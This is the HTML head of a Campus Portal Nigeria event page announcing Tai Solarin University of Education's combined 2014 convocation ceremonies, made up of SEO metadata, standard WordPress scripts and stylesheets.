

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/event/tasued-3rd-4th-5th-combined-convocation-ceremonies-2014/
body_size: 20622
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TASUED 3rd, 4th &amp; 5th Combined Graduation Ceremonies 2014 | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/event/tasued-3rd-4th-5th-combined-convocation-ceremonies-2014/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TASUED 3rd, 4th &amp; 5th Combined Graduation Ceremonies 2014 | Campus Portal Nigeria" />
	<meta property="og:description" content="17/11/2014 - 28/11/2014 @ All Day - TASUED 3rd, 4th &amp; 5th Combined Graduation Ceremonies 2014. The Vice-Chancellor, Professor Oluyemisi Oluremi Obilade, on behalf of the Governing Council, Senate, Management, Staff and Students of Tai Solarin University of Education wishes to notify the general public of the 3rd, 4th &amp; 5th combined Convocation ceremonies of the University for the conferment of Honorary [...]" />
	<meta property="og:url" content="https://campusportalng.com/event/tasued-3rd-4th-5th-combined-convocation-ceremonies-2014/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:modified_time" content="2016-11-18T00:46:57+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg" />
	<meta property="og:image:width" content="867" />
	<meta property="og:image:height" content="929" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://campusportalng.com/event/tasued-3rd-4th-5th-combined-convocation-ceremonies-2014/","url":"https://campusportalng.com/event/tasued-3rd-4th-5th-combined-convocation-ceremonies-2014/","name":"TASUED 3rd, 4th & 5th Combined Graduation Ceremonies 2014 | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"datePublished":"2014-11-02T23:57:42+00:00","dateModified":"2016-11-18T00:46:57+00:00","breadcrumb":{"@id":"https://campusportalng.com/event/tasued-3rd-4th-5th-combined-convocation-ceremonies-2014/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/event/tasued-3rd-4th-5th-combined-convocation-ceremonies-2014/"]}]},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/event/tasued-3rd-4th-5th-combined-convocation-ceremonies-2014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://campusportalng.com/event/"},{"@type":"ListItem","position":3,"name":"Convocation","item":"https://campusportalng.com/event/categories/convocation/"},{"@type":"ListItem","position":4,"name":"TASUED 3rd, 4th &#038; 5th Combined Graduation Ceremonies 2014"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; TASUED 3rd, 4th &#038; 5th Combined Graduation Ceremonies 2014 Comments Feed" href="https://campusportalng.com/event/tasued-3rd-4th-5th-combined-convocation-ceremonies-2014/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
